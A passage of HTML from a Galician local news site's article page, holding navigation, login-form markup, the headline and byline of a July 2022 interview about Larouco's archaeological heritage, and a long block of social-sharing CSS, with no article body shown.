<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-50161" class="post-50161 post type-post status-publish format-standard has-post-thumbnail category-larouco category-noticias tag-campo-de-voluntariado tag-larouco tag-raul-fernandez" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">Raúl Fernández: «Larouco es un tesoro arqueológico ambiental por descubrir»</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-03T09:19:22+00:00" >julio 3, 2022</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big 